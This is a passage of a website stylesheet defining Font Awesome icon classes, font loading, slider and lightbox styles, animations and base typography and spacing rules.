.fad.fa-tv-alt:after {
  content: "\10f8e5";
}

.fad.fa-tv-music:after {
  content: "\10f8e6";
}

.fad.fa-tv-retro:after {
  content: "\10f401";
}

.fad.fa-typewriter:after {
  content: "\10f8e7";
}

.fad.fa-ufo:after {
  content: "\10f947";
}

.fad.fa-ufo-beam:after {
  content: "\10f948";
}

.fad.fa-umbrella:after {
  content: "\10f0e9";
}

.fad.fa-umbrella-beach:after {
  content: "\10f5ca";
}

.fad.fa-underline:after {
  content: "\10f0cd";
}

.fad.fa-undo:after {
  content: "\10f0e2";
}

.fad.fa-undo-alt:after {
  content: "\10f2ea";
}

.fad.fa-unicorn:after {
  content: "\10f727";
}

.fad.fa-union:after {
  content: "\10f6a2";
}

.fad.fa-universal-access:after {
  content: "\10f29a";
}

.fad.fa-university:after {
  content: "\10f19c";
}

.fad.fa-unlink:after {
  content: "\10f127";
}

.fad.fa-unlock:after {
  content: "\10f09c";
}

.fad.fa-unlock-alt:after {
  content: "\10f13e";
}

.fad.fa-upload:after {
  content: "\10f093";
}

.fad.fa-usb-drive:after {
  content: "\10f8e9";
}

.fad.fa-usd-circle:after {
  content: "\10f2e8";
}

.fad.fa-usd-square:after {
  content: "\10f2e9";
}

.fad.fa-user:after {
  content: "\10f007";
}

.fad.fa-user-alien:after {
  content: "\10f94a";
}

.fad.fa-user-alt:after {
  content: "\10f406";
}

.fad.fa-user-alt-slash:after {
  content: "\10f4fa";
}

.fad.fa-user-astronaut:after {
  content: "\10f4fb";
}

.fad.fa-user-chart:after {
  content: "\10f6a3";
}

.fad.fa-user-check:after {
  content: "\10f4fc";
}

.fad.fa-user-circle:after {
  content: "\10f2bd";
}

.fad.fa-user-clock:after {
  content: "\10f4fd";
}

.fad.fa-user-cog:after {
  content: "\10f4fe";
}

.fad.fa-user-cowboy:after {
  content: "\10f8ea";
}

.fad.fa-user-crown:after {
  content: "\10f6a4";
}

.fad.fa-user-edit:after {
  content: "\10f4ff";
}

.fad.fa-user-friends:after {
  content: "\10f500";
}

.fad.fa-user-graduate:after {
  content: "\10f501";
}

.fad.fa-user-hard-hat:after {
  content: "\10f82c";
}

.fad.fa-user-headset:after {
  content: "\10f82d";
}

.fad.fa-user-injured:after {
  content: "\10f728";
}

.fad.fa-user-lock:after {
  content: "\10f502";
}

.fad.fa-user-md:after {
  content: "\10f0f0";
}

.fad.fa-user-md-chat:after {
  content: "\10f82e";
}

.fad.fa-user-minus:after {
  content: "\10f503";
}

.fad.fa-user-music:after {
  content: "\10f8eb";
}

.fad.fa-user-ninja:after {
  content: "\10f504";
}

.fad.fa-user-nurse:after {
  content: "\10f82f";
}

.fad.fa-user-plus:after {
  content: "\10f234";
}

.fad.fa-user-robot:after {
  content: "\10f94b";
}

.fad.fa-user-secret:after {
  content: "\10f21b";
}

.fad.fa-user-shield:after {
  content: "\10f505";
}

.fad.fa-user-slash:after {
  content: "\10f506";
}

.fad.fa-user-tag:after {
  content: "\10f507";
}

.fad.fa-user-tie:after {
  content: "\10f508";
}

.fad.fa-user-times:after {
  content: "\10f235";
}

.fad.fa-user-unlock:after {
  content: "\10f958";
}

.fad.fa-user-visor:after {
  content: "\10f94c";
}

.fad.fa-users:after {
  content: "\10f0c0";
}

.fad.fa-users-class:after {
  content: "\10f63d";
}

.fad.fa-users-cog:after {
  content: "\10f509";
}

.fad.fa-users-crown:after {
  content: "\10f6a5";
}

.fad.fa-users-medical:after {
  content: "\10f830";
}

.fad.fa-users-slash:after {
  content: "\10f973";
}

.fad.fa-utensil-fork:after {
  content: "\10f2e3";
}

.fad.fa-utensil-knife:after {
  content: "\10f2e4";
}

.fad.fa-utensil-spoon:after {
  content: "\10f2e5";
}

.fad.fa-utensils:after {
  content: "\10f2e7";
}

.fad.fa-utensils-alt:after {
  content: "\10f2e6";
}

.fad.fa-vacuum:after {
  content: "\10f94d";
}

.fad.fa-vacuum-robot:after {
  content: "\10f94e";
}

.fad.fa-value-absolute:after {
  content: "\10f6a6";
}

.fad.fa-vector-square:after {
  content: "\10f5cb";
}

.fad.fa-venus:after {
  content: "\10f221";
}

.fad.fa-venus-double:after {
  content: "\10f226";
}

.fad.fa-venus-mars:after {
  content: "\10f228";
}

.fad.fa-vhs:after {
  content: "\10f8ec";
}

.fad.fa-vial:after {
  content: "\10f492";
}

.fad.fa-vials:after {
  content: "\10f493";
}

.fad.fa-video:after {
  content: "\10f03d";
}

.fad.fa-video-plus:after {
  content: "\10f4e1";
}

.fad.fa-video-slash:after {
  content: "\10f4e2";
}

.fad.fa-vihara:after {
  content: "\10f6a7";
}

.fad.fa-violin:after {
  content: "\10f8ed";
}

.fad.fa-virus:after {
  content: "\10f974";
}

.fad.fa-virus-slash:after {
  content: "\10f975";
}

.fad.fa-viruses:after {
  content: "\10f976";
}

.fad.fa-voicemail:after {
  content: "\10f897";
}

.fad.fa-volcano:after {
  content: "\10f770";
}

.fad.fa-volleyball-ball:after {
  content: "\10f45f";
}

.fad.fa-volume:after {
  content: "\10f6a8";
}

.fad.fa-volume-down:after {
  content: "\10f027";
}

.fad.fa-volume-mute:after {
  content: "\10f6a9";
}

.fad.fa-volume-off:after {
  content: "\10f026";
}

.fad.fa-volume-slash:after {
  content: "\10f2e2";
}

.fad.fa-volume-up:after {
  content: "\10f028";
}

.fad.fa-vote-nay:after {
  content: "\10f771";
}

.fad.fa-vote-yea:after {
  content: "\10f772";
}

.fad.fa-vr-cardboard:after {
  content: "\10f729";
}

.fad.fa-wagon-covered:after {
  content: "\10f8ee";
}

.fad.fa-walker:after {
  content: "\10f831";
}

.fad.fa-walkie-talkie:after {
  content: "\10f8ef";
}

.fad.fa-walking:after {
  content: "\10f554";
}

.fad.fa-wallet:after {
  content: "\10f555";
}

.fad.fa-wand:after {
  content: "\10f72a";
}

.fad.fa-wand-magic:after {
  content: "\10f72b";
}

.fad.fa-warehouse:after {
  content: "\10f494";
}

.fad.fa-warehouse-alt:after {
  content: "\10f495";
}

.fad.fa-washer:after {
  content: "\10f898";
}

.fad.fa-watch:after {
  content: "\10f2e1";
}

.fad.fa-watch-calculator:after {
  content: "\10f8f0";
}

.fad.fa-watch-fitness:after {
  content: "\10f63e";
}

.fad.fa-water:after {
  content: "\10f773";
}

.fad.fa-water-lower:after {
  content: "\10f774";
}

.fad.fa-water-rise:after {
  content: "\10f775";
}

.fad.fa-wave-sine:after {
  content: "\10f899";
}

.fad.fa-wave-square:after {
  content: "\10f83e";
}

.fad.fa-wave-triangle:after {
  content: "\10f89a";
}

.fad.fa-waveform:after {
  content: "\10f8f1";
}

.fad.fa-waveform-path:after {
  content: "\10f8f2";
}

.fad.fa-webcam:after {
  content: "\10f832";
}

.fad.fa-webcam-slash:after {
  content: "\10f833";
}

.fad.fa-weight:after {
  content: "\10f496";
}

.fad.fa-weight-hanging:after {
  content: "\10f5cd";
}

.fad.fa-whale:after {
  content: "\10f72c";
}

.fad.fa-wheat:after {
  content: "\10f72d";
}

.fad.fa-wheelchair:after {
  content: "\10f193";
}

.fad.fa-whistle:after {
  content: "\10f460";
}

.fad.fa-wifi:after {
  content: "\10f1eb";
}

.fad.fa-wifi-1:after {
  content: "\10f6aa";
}

.fad.fa-wifi-2:after {
  content: "\10f6ab";
}

.fad.fa-wifi-slash:after {
  content: "\10f6ac";
}

.fad.fa-wind:after {
  content: "\10f72e";
}

.fad.fa-wind-turbine:after {
  content: "\10f89b";
}

.fad.fa-wind-warning:after {
  content: "\10f776";
}

.fad.fa-window:after {
  content: "\10f40e";
}

.fad.fa-window-alt:after {
  content: "\10f40f";
}

.fad.fa-window-close:after {
  content: "\10f410";
}

.fad.fa-window-frame:after {
  content: "\10f94f";
}

.fad.fa-window-frame-open:after {
  content: "\10f950";
}

.fad.fa-window-maximize:after {
  content: "\10f2d0";
}

.fad.fa-window-minimize:after {
  content: "\10f2d1";
}

.fad.fa-window-restore:after {
  content: "\10f2d2";
}

.fad.fa-windsock:after {
  content: "\10f777";
}

.fad.fa-wine-bottle:after {
  content: "\10f72f";
}

.fad.fa-wine-glass:after {
  content: "\10f4e3";
}

.fad.fa-wine-glass-alt:after {
  content: "\10f5ce";
}

.fad.fa-won-sign:after {
  content: "\10f159";
}

.fad.fa-wreath:after {
  content: "\10f7e2";
}

.fad.fa-wrench:after {
  content: "\10f0ad";
}

.fad.fa-x-ray:after {
  content: "\10f497";
}

.fad.fa-yen-sign:after {
  content: "\10f157";
}

.fad.fa-yin-yang:after {
  content: "\10f6ad";
}

@font-face {
  font-family: 'Font Awesome 5 Brands';
  font-style: normal;
  font-weight: normal;
  font-display: swap;
  src: url("//cdn2.hubspot.net/hubfs/302335/unified3/fonts/fa-brands-400.woff");
}

.fab {
  font-family: 'Font Awesome 5 Brands';
}

@font-face {
  font-family: 'Font Awesome 5 Pro';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url("//cdn2.hubspot.net/hubfs/302335/unified3/fonts/fa-light-300.woff");
}

.fal {
  font-family: 'Font Awesome 5 Pro';
  font-weight: 300;
}

@font-face {
  font-family: 'Font Awesome 5 Pro';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url("//cdn2.hubspot.net/hubfs/302335/unified3/fonts/fa-regular-400.woff");
}

.far {
  font-family: 'Font Awesome 5 Pro';
  font-weight: 400;
}

@font-face {
  font-family: 'Font Awesome 5 Pro';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url("//cdn2.hubspot.net/hubfs/302335/unified3/fonts/fa-solid-900.woff");
}

.fa,
.fas {
  font-family: 'Font Awesome 5 Pro';
  font-weight: 900;
}

@font-face {
  font-family: 'Font Awesome 5 Duotone';
  font-style: normal;
  font-weight: 900;
  font-display: block;
  src: url("//cdn2.hubspot.net/hubfs/302335/unified3/fonts/fa-duotone-900.woff");
}

.fad {
  position: relative;
  font-family: 'Font Awesome 5 Duotone';
  font-weight: 900;
}

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.slick-track:before,
.slick-track:after {
  display: table;
  content: '';
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}

[dir='rtl'] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-loading .slick-slide {
  visibility: hidden;
}

.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}

/* Slider */
/* Arrows */
.slick-prev,
.slick-next {
  font-size: 0;
  line-height: 0;
  position: absolute;
  top: 50%;
  display: block;
  width: 20px;
  height: 20px;
  padding: 0;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  cursor: pointer;
  color: transparent;
  border: none;
  outline: none;
  background: transparent;
}

.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
  color: transparent;
  outline: none;
  background: transparent;
}

.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
  opacity: 1;
}

.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before {
  opacity: .25;
}

.slick-prev:before,
.slick-next:before {
  font-family: 'slick';
  font-size: 20px;
  line-height: 1;
  opacity: .75;
  color: white;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.slick-prev {
  left: -25px;
}

[dir='rtl'] .slick-prev {
  right: -25px;
  left: auto;
}

.slick-prev:before {
  content: '←';
}

[dir='rtl'] .slick-prev:before {
  content: '→';
}

.slick-next {
  right: -25px;
}

[dir='rtl'] .slick-next {
  right: auto;
  left: -25px;
}

.slick-next:before {
  content: '→';
}

[dir='rtl'] .slick-next:before {
  content: '←';
}

/* Dots */
.slick-dotted.slick-slider {
  margin-bottom: 30px;
}

.slick-dots {
  position: absolute;
  bottom: -25px;
  display: block;
  width: 100%;
  padding: 0;
  margin: 0;
  list-style: none;
  text-align: center;
}

.slick-dots li {
  position: relative;
  display: inline-block;
  width: 20px;
  height: 20px;
  margin: 0 5px;
  padding: 0;
  cursor: pointer;
}

.slick-dots li button {
  font-size: 0;
  line-height: 0;
  display: block;
  width: 20px;
  height: 20px;
  padding: 5px;
  cursor: pointer;
  color: transparent;
  border: 0;
  outline: none;
  background: transparent;
}

.slick-dots li button:hover,
.slick-dots li button:focus {
  outline: none;
}

.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
  opacity: 1;
}

.slick-dots li button:before {
  font-family: 'slick';
  font-size: 6px;
  line-height: 20px;
  position: absolute;
  top: 0;
  left: 0;
  width: 20px;
  height: 20px;
  content: '•';
  text-align: center;
  opacity: .25;
  color: black;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.slick-dots li.slick-active button:before {
  opacity: .75;
  color: black;
}

.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: .8;
  filter: alpha(opacity=80);
}

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: 0 !important;
  -webkit-backface-visibility: hidden;
}

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
  display: none;
}

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}

.mfp-ajax-holder .mfp-content, .mfp-inline-holder .mfp-content {
  width: 100%;
  cursor: auto;
}

.mfp-ajax-cur {
  cursor: progress;
}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
  cursor: auto;
}

.mfp-arrow, .mfp-close, .mfp-counter, .mfp-preloader {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
      user-select: none;
}

.mfp-loading.mfp-figure {
  display: none;
}

.mfp-hide {
  display: none !important;
}

.mfp-preloader {
  color: #ccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}

.mfp-preloader a {
  color: #ccc;
}

.mfp-preloader a:hover {
  color: #fff;
}

.mfp-s-error .mfp-content, .mfp-s-ready .mfp-preloader {
  display: none;
}

button.mfp-arrow, button.mfp-close {
  overflow: visible;
  cursor: pointer;
  background: 0 0;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: 0;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none;
}

button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: .65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: #fff;
  font-style: normal;
  font-size: 28px;
  font-family: Arial,Baskerville,monospace;
}

.mfp-close:focus, .mfp-close:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}

.mfp-close:active {
  top: 1px;
}

.mfp-close-btn-in .mfp-close {
  color: #333;
}

.mfp-iframe-holder .mfp-close, .mfp-image-holder .mfp-close {
  color: #fff;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #ccc;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap;
}

.mfp-arrow {
  position: absolute;
  opacity: .65;
  filter: alpha(opacity=65);
  margin: -55px 0 0;
  top: 50%;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent;
}

.mfp-arrow:active {
  margin-top: -54px;
}

.mfp-arrow:focus, .mfp-arrow:hover {
  opacity: 1;
  filter: alpha(opacity=100);
}

.mfp-arrow .mfp-a, .mfp-arrow .mfp-b, .mfp-arrow:after, .mfp-arrow:before {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: inset transparent;
}

.mfp-arrow .mfp-a, .mfp-arrow:after {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}

.mfp-arrow .mfp-b, .mfp-arrow:before {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: .7;
}

.mfp-arrow-left {
  left: 0;
}

.mfp-arrow-left .mfp-a, .mfp-arrow-left:after {
  border-right: 17px solid #fff;
  margin-left: 31px;
}

.mfp-arrow-left .mfp-b, .mfp-arrow-left:before {
  margin-left: 25px;
  border-right: 27px solid #3f3f3f;
}

.mfp-arrow-right {
  right: 0;
}

.mfp-arrow-right .mfp-a, .mfp-arrow-right:after {
  border-left: 17px solid #fff;
  margin-left: 39px;
}

.mfp-arrow-right .mfp-b, .mfp-arrow-right:before {
  border-left: 27px solid #3f3f3f;
}

.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
  top: -40px;
}

.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000;
}

img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0;
  margin: 0 auto;
}

.mfp-figure {
  line-height: 0;
}

.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444;
}

.mfp-figure small {
  color: #bdbdbd;
  display: block;
  font-size: 12px;
  line-height: 14px;
}

.mfp-figure figure {
  margin: 0;
}

.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}

.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px;
}

.mfp-image-holder .mfp-content {
  max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}

.mfp-ie7 .mfp-img {
  padding: 0;
}

.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px;
}

.mfp-ie7 .mfp-container {
  padding: 0;
}

.mfp-ie7 .mfp-content {
  padding-top: 44px;
}

.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0;
}

/* ----------------------------------------------
 * Generated by Animista on 2020-8-6 16:16:20
 * Licensed under FreeBSD License.
 * See http://animista.net/license for more info. 
 * w: http://animista.net, t: @cssanimista
 * ---------------------------------------------- */
@-webkit-keyframes scale-in-center {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 1;
  }
}
@keyframes scale-in-center {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 1;
  }
}

@-webkit-keyframes scale-out-center {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 1;
  }
}

@keyframes scale-out-center {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 1;
  }
}

@-webkit-keyframes fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@keyframes fade-in {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@-webkit-keyframes fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

@keyframes fade-out {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

/*********************************************************************************************************************************************************************
2. Base
**********************************************************************************************************************************************************************/
html {
  font-size: 1px;
}

/* auto scale down elements on mobile */
@media (max-width: 580px) {
  html {
    font-size: 1px;
  }
}

/* auto scale up elements on large displays */
@media (min-width: 2560px) {
  html {
    font-size: 1px;
  }
}

/* Keep background from scrolling when menu is open */
html.menu-open {
  overflow-y: hidden;
}

/* Keep background from scrolling when menu is open */
html {
  display: block;
  opacity: 1;
}

/* make html visible after Firefox flash in hack */
body {
  margin: 100rem auto 0rem;
  font-family: "Montserrat";
  font-size: 16rem;
  line-height: 1.61803;
  color: #1a1919;
  font-weight: normal;
  background-color: #fff;
  overflow-x: hidden;
}

body.hide-header {
  margin-top: 0;
}

/* Set default text size */
h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: normal;
}

h1 {
  font-family: "Montserrat";
  font-size: 70rem;
  font-weight: 800;
  letter-spacing: .25rem;
  margin-bottom: 20rem;
  line-height: 1.2;
  margin-top: 0;
  color: #4d4d4d;
}

@media (max-width: 768px) {
  h1 {
    font-size: 48rem;
  }
}

@media (max-width: 580px) {
  h1 {
    font-size: 32rem;
    margin-bottom: 20rem;
  }
}

h2 {
  font-family: "Montserrat";
  font-size: 48rem;
  font-weight: 700;
  letter-spacing: .25rem;
  margin-bottom: 20rem;
  line-height: 1.2;
  color: #4d4d4d;
}

@media (max-width: 580px) {
  h2 {
    font-size: 32rem;
    margin-bottom: 20rem;
  }
}

h3 {
  font-family: "Montserrat";
  font-size: 36rem;
  font-weight: 700;
  letter-spacing: .25rem;
  margin-bottom: 20rem;
  line-height: 1.2;
  color: #4d4d4d;
}

@media (max-width: 580px) {
  h3 {
    font-size: 28rem;
    margin-bottom: 20rem;
  }
}

h4 {
  font-family: "Montserrat";
  font-size: 28rem;
  font-weight: 700;
  letter-spacing: .25rem;
  margin-bottom: 20rem;
  line-height: 1.2;
  color: #4d4d4d;
}

@media (max-width: 580px) {
  h4 {
    font-size: 22rem;
    margin-bottom: 20rem;
  }
}

h5 {
  font-family: "Montserrat";
  font-size: 20rem;
  font-weight: 700;
  letter-spacing: .25rem;
  margin-bottom: 17rem;
  line-height: 1.2;
  color: #4d4d4d;
}

@media (max-width: 580px) {
  h5 {
    font-size: 20rem;
    margin-bottom: 17rem;
  }
}

h6 {
  font-family: "Montserrat";
  font-size: 16rem;
  font-weight: 700;
  letter-spacing: .25rem;
  margin-bottom: 17rem;
  line-height: 1.2;
  color: #4d4d4d;
}

@media (max-width: 580px) {
  h6 {
    font-size: 16rem;
    margin-bottom: 17rem;
  }
}

p:first-child,
h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child {
  margin-top: 0;
}

/* 0 top margin on 1st header */
div.hs_cos_wrapper_widget section.top-margin-none {
  margin-top: 0;
}

div.hs_cos_wrapper_widget section.top-margin-small {
  margin-top: 50rem;
}

@media (max-width: 768px) {
  div.hs_cos_wrapper_widget section.top-margin-small {
    margin-top: 35rem;
  }
}

@media (max-width: 580px) {
  div.hs_cos_wrapper_widget section.top-margin-small {
    margin-top: 25rem;
  }
}

div.hs_cos_wrapper_widget section.top-margin-medium {
  margin-top: 100rem;
}

@media (max-width: 768px) {
  div.hs_cos_wrapper_widget section.top-margin-medium {
    margin-top: 75rem;
  }
}

@media (max-width: 580px) {
  div.hs_cos_wrapper_widget section.top-margin-medium {
    margin-top: 50rem;
  }
}

div.hs_cos_wrapper_widget section.top-margin-large {
  margin-top: 150rem;
}

@media (max-width: 768px) {
  div.hs_cos_wrapper_widget section.top-margin-large {
    margin-top: 115rem;
  }
}

@media (max-width: 580px) {
  div.hs_cos_wrapper_widget section.top-margin-large {
    margin-top: 75rem;
  }
}

div.hs_cos_wrapper_widget section.bottom-margin-none {
  margin-bottom: 0;
}

div.hs_cos_wrapper_widget section.bottom-margin-small {
  margin-bottom: 50rem;
}

@media (max-width: 768px) {
  div.hs_cos_wrapper_widget section.bottom-margin-small {
    margin-bottom: 35rem;
  }
}

@media (max-width: 580px) {
  div.hs_cos_wrapper_widget section.bottom-margin-small {
    margin-bottom: 25rem;
  }
}

div.hs_cos_wrapper_widget section.bottom-margin-medium {
  margin-bottom: 100rem;
}

@media (max-width: 768px) {
  div.hs_cos_wrapper_widget section.bottom-margin-medium {
    margin-bottom: 75rem;
  }
}

@media (max-width: 580px) {
  div.hs_cos_wrapper_widget section.bottom-margin-medium {
    margin-bottom: 50rem;
  }
}

div.hs_cos_wrapper_widget section.bottom-margin-large {
  margin-bottom: 150rem;
}

@media (max-width: 768px) {
  div.hs_cos_wrapper_widget section.bottom-margin-large {
    margin-bottom: 115rem;
  }
}

@media (max-width: 580px) {
  div.hs_cos_wrapper_widget section.bottom-margin-large {
    margin-bottom: 75rem;
  }
}

div.hs_cos_wrapper_widget section.top-padding-none {
  padding-top: 0;
}

div.hs_cos_wrapper_widget section.top-padding-small {
  padding-top: 50rem;
}

@media (max-width: 768px) {
  div.hs_cos_wrapper_widget section.top-padding-small {
    padding-top: 35rem;
  }
}

@media (max-width: 580px) {
  div.hs_cos_wrapper_widget section.top-padding-small {
    padding-top: 25rem;
  }
}

div.hs_cos_wrapper_widget section.top-padding-medium {
  padding-top: 100rem;
}

@media (max-width: 768px) {
  div.hs_cos_wrapper_widget section.top-padding-medium {
    padding-top: 75rem;
  }
}

@media (max-width: 580px) {
  div.hs_cos_wrapper_widget section.top-padding-medium {
    padding-top: 50rem;
  }
}

div.hs_cos_wrapper_widget section.top-padding-large {
  padding-top: 150rem;
}

@media (max-width: 768px) {
  div.hs_cos_wrapper_widget section.top-padding-large {
    padding-top: 115rem;
  }
}

@media (max-width: 580px) {
  div.hs_cos_wrapper_widget section.top-padding-large {
    padding-top: 75rem;
  }
}

div.hs_cos_wrapper_widget section.bottom-padding-none {
  padding-bottom: 0;
}

div.hs_cos_wrapper_widget section.bottom-padding-small {
  padding-bottom: 50rem;
}

@media (max-width: 768px) {
  div.hs_cos_wrapper_widget section.bottom-padding-small {
    padding-bottom: 35rem;
  }
}

@media (max-width: 580px) {
  div.hs_cos_wrapper_widget section.bottom-padding-small {
    padding-bottom: 25rem;
  }
}

div.hs_cos_wrapper_widget section.bottom-padding-medium {
  padding-bottom: 100rem;
}

@media (max-width: 768px) {
  div.hs_cos_wrapper_widget section.bottom-padding-medium {
    padding-bottom: 75rem;
  }
}

@media (max-width: 580px) {
  div.hs_cos_wrapper_widget section.bottom-padding-medium {
    padding-bottom: 50rem;
  }
}

div.hs_cos_wrapper_widget section.bottom-padding-large {
  padding-bottom: 150rem;
}

@media (max-width: 768px) {
  div.hs_cos_wrapper_widget section.bottom-padding-large {
    padding-bottom: 115rem;
  }
}

@media (max-width: 580px) {
